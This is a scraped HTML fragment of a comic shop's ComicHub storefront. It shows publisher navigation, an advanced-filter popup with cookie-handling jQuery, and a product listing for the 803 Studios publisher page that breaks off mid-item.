					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="16 Directions Inc." href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/16-directions-inc">
											16 Directions Inc.
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="451 Media Group" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/451-media-group">
											451 Media Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Absolute Comics Group" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/absolute-comics-group">
											Absolute Comics Group
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="AC Comics" href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/ac-comics_49AC35">
											AC Comics
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/houseofheroescomics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/houseofheroescomics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/houseofheroescomics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/houseofheroescomics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/houseofheroescomics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/houseofheroescomics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/houseofheroescomics">Home</a></li>
                    <li class="breadcrumb-item">803 Studios</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 5 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">5</span>
            </span>

        </div>
                <h1 class="h2title"><span>803 Studios</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="fcbd-2011-young-justice-batman-bb-super-sampler-1-fine" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/fcbd-2011-young-justice-batman-bb-super-sampler-1-fine">
                                                <img alt="fcbd-2011-young-justice-batman-bb-super-sampler-1-fine" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f1ed403f-9af9-44a2-b321-b6dbe01a2e90.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="fcbd-2011-young-justice-batman-bb-super-sampler-1-fine" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/fcbd-2011-young-justice-batman-bb-super-sampler-1-fine">

                                                    Fcbd 2011 Young Justice Batman Bb Super Sampler #1-Fine
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f1ed403f-9af9-44a2-b321-b6dbe01a2e90" href="javascript:AjaxAddToCart('f1ed403f-9af9-44a2-b321-b6dbe01a2e90',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="fcbd-2011-young-justice-batman-bb-super-sampler-1-fine" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/fcbd-2011-young-justice-batman-bb-super-sampler-1-fine">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="g.i.-joe-31-cover-a-fn" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/g.i.-joe-31-cover-a-fn">
                                                <img alt="g.i.-joe-31-cover-a-fn" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42aad3b7-5a99-4a60-bd2d-ca313ed38632.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="g.i.-joe-31-cover-a-fn" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/g.i.-joe-31-cover-a-fn">

                                                    G.I. Joe #31 [Cover A] - Fn+
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.25</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_42aad3b7-5a99-4a60-bd2d-ca313ed38632" href="javascript:AjaxAddToCart('42aad3b7-5a99-4a60-bd2d-ca313ed38632',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="g.i.-joe-31-cover-a-fn" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/g.i.-joe-31-cover-a-fn">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="g.i.-joe-americas-elite-6-fn-vf" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/g.i.-joe-americas-elite-6-fn-vf">
                                                <img alt="g.i.-joe-americas-elite-6-fn-vf" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/444272f5-b1d1-49b5-992f-0f46bcf8bdaa.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="g.i.-joe-americas-elite-6-fn-vf" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/g.i.-joe-americas-elite-6-fn-vf">

                                                    G.I. Joe: America's Elite #6 - Fn/Vf
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.50</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_444272f5-b1d1-49b5-992f-0f46bcf8bdaa" href="javascript:AjaxAddToCart('444272f5-b1d1-49b5-992f-0f46bcf8bdaa',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="g.i.-joe-americas-elite-6-fn-vf" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/g.i.-joe-americas-elite-6-fn-vf">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="young-avengers-3-fn-vf_F6D198" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/young-avengers-3-fn-vf_F6D198">
                                                <img alt="young-avengers-3-fn-vf_F6D198" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/50cbc319-165d-4f46-b3f1-e219715073b5.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="young-avengers-3-fn-vf_F6D198" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/young-avengers-3-fn-vf_F6D198">

                                                    Young Avengers #3 - Fn/Vf
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_50cbc319-165d-4f46-b3f1-e219715073b5" href="javascript:AjaxAddToCart('50cbc319-165d-4f46-b3f1-e219715073b5',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="young-avengers-3-fn-vf_F6D198" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/young-avengers-3-fn-vf_F6D198">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="young-justice-6-fn-vf" class="all_product productimage" href="https://stores.comichub.com/houseofheroescomics/products/young-justice-6-fn-vf">
